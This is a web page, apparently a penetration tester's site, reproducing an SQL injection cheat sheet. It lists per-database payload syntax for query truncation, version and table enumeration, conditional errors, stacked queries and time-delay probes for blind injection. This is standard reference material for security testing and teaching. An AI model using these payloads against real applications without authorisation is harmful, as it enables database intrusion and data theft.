H. Valters
Ethical Penetration tester / DevSecOps / IT Solution Developer / System administrator
SQL injection cheat sheet

This SQL injection cheat sheet contains examples of the useful syntax that you can use to perform a variety of tasks that often arise when performing SQL injection attacks.
String concatenation
You can concatenate together multiple strings to make a single string.
| Oracle | 'foo'||'bar' |
|---|---|
| Microsoft | 'foo'+'bar' |
| PostgreSQL | 'foo'||'bar' |
| MySQL | 'foo' 'bar' [Note the space between the two strings]CONCAT('foo','bar') |
Substring
You can extract part of a string, from a specified offset with a specified length. Note that the offset index is 1-based. Each of the following expressions will return the string ba.
| Oracle | SUBSTR('foobar', 4, 2) |
|---|---|
| Microsoft | SUBSTRING('foobar', 4, 2) |
| PostgreSQL | SUBSTRING('foobar', 4, 2) |
| MySQL | SUBSTRING('foobar', 4, 2) |
Comments
You can use comments to truncate a query and remove the portion of the original query that follows your input.
| Oracle | --comment |
|---|---|
| Microsoft | --comment |
| PostgreSQL | --comment |
| MySQL | #comment-- comment [Note the space after the double dash]/*comment*/ |
Database version
You can query the database to determine its type and version. This information is useful when formulating more complicated attacks.
| Oracle | SELECT banner FROM v$version |
|---|---|
| Microsoft | SELECT @@version |
| PostgreSQL | SELECT version() |
| MySQL | SELECT @@version |
Database contents
You can list the tables that exist in the database, and the columns that those tables contain.
| Oracle | SELECT * FROM all_tables |
|---|---|
| Microsoft | SELECT * FROM information_schema.tables |
| PostgreSQL | SELECT * FROM information_schema.tables |
| MySQL | SELECT * FROM information_schema.tables |
Conditional errors
You can test a single boolean condition and trigger a database error if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN to_char(1/0) ELSE NULL END FROM dual |
|---|---|
| Microsoft | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 1/0 ELSE NULL END |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN cast(1/0 as text) ELSE NULL END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,(SELECT table_name FROM information_schema.tables),'a') |
Batched (or stacked) queries
You can use batched queries to execute multiple queries in succession. Note that while the subsequent queries are executed, the results are not returned to the application. Hence this technique is primarily of use in relation to blind vulnerabilities where you can use a second query to trigger a DNS lookup, conditional error, or time delay.
| Oracle | Does not support batched queries. |
|---|---|
| Microsoft | QUERY-1-HERE; QUERY-2-HERE |
| PostgreSQL | QUERY-1-HERE; QUERY-2-HERE |
| MySQL | QUERY-1-HERE; QUERY-2-HERE |
Note
With MySQL, batched queries typically cannot be used for SQL injection. However, this is occasionally possible if the target application uses certain PHP or Python APIs to communicate with a MySQL database.
Time delays
You can cause a time delay in the database when the query is processed. The following will cause an unconditional time delay of 10 seconds.
| Oracle | dbms_pipe.receive_message(('a'),10) |
|---|---|
| Microsoft | WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT pg_sleep(10) |
| MySQL | SELECT sleep(10) |
Conditional time delays
You can test a single boolean condition and trigger a time delay if the condition is true.
| Oracle | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual |
|---|---|
| Microsoft | IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10' |
| PostgreSQL | SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END |
| MySQL | SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a') |

